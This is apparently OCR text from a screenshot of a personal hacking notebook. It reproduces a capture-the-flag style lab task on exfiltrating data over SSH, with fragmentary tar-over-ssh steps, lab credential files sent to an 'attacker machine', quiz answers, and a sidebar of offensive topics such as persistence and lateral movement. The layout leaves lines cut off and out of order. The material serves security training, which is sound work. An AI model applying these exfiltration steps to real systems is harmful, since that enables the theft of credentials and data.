 neNote
Search
Danny Lopez
History Review View Help Learning Tools
Share
Book hack and tricks Bible
101 hacking
Beginner
Burp
PASSIVE RECON
ACTIVE RECON
Enum
Where Exploits DB
Red Team TTP
...
Search (Ctrl+E)
2. Then we passed the archived file over the ssh. SSH clients provide a way to execute a single command without having a full session.
3. We passed the command that must be executed in double quotations, "cd /tmp/; tar xpf. In this case, we change the directory and unarchive the passed
file.
If we check the attacker machine, we can see that we have successfully transmitted the file.
Checking the received data
thm@jump-box$ cd /tmp/task5/
thm@jump-box:/tmp/task5$ cat creds.txt
admin:password
Admin:123456
root:toor
Answer the questions below
All packets sent using the Data Exfiltration technique over SSH are encrypted! (T=True/F=False)
T
Correct Answer
Replicate the steps to transfer data over the SSH client. Once you transfer the file successfully, hit Completed and move on to the next task!
No answer needed
Correct Answer
In this task we will show how to use SSH protocol to exfiltrate data over to an attacking machine. SSH protocol establishes a secure channel to interact a
transmission data is encrypted over the network or the Internet.
Encrypted communication channel
SSH Server
SSH Client
To transfer data over the SSH, we can use either the Secure Copy Protocol SCP or the SSH client. Let's assume that we don't have the SCP command avai
the SSH client in this task.
As we mentioned earlier, an attacker needs to control a server, which in this case has an SSH server enabled, to receive the exfiltrated data. Thus, we w
You can also use the JumpBox since it has an SSH server enabled.
Let's assume that we have gained access to sensitive data that must be transmitted securely. Let's connect to the victim1 or victim2 machine.
The data that needs to be transferred
thm@victim1:~$ cat task5/creds.txt
admin:password
Admin:123456
root:toor
Let's use the same technique we discussed in the "exfiltration using a TCP socket" task, where we will be using the tar command to archive the data and
Add Page
Checking the scope of a site SHODAN wit
Recon-ng
Installing Maltego Community editions
Windows Scripting Host - WSH
An HTML Application HTA
Visual Basic for Application (VBA)
PowerShell(PSH) AND EXECUTION POLIC
Phishing
The Lay of the Land AD
See User and Groups using powershell
Host Security Solution recon
Checking for anti-virus and EDR, Sysmon,
Network Security Solutions
Applications and Services check app versi
Linux enumeration
Windows Enumeration
Windows DNS Transfer SMB check and S
Sysinternal Suite tools and commands
Commands to run
Windows Exfil and transferring
Windows Local Persistence assigning gro
Windows Local Persistence Special Privile
Windows Local Persistence RID Hijacking
Windows Local Persistence
Backdooring files
Abusing services by making one in the c
Abusing Scheduled Tasks
Logon Triggered Persistence
Logon script
Backdooring the Login Screen / RDP
Persisting Through existing services
Lateral Movement
Data Exfiltration intro
Different ways to do data exfil
Exfiltration using TCP socket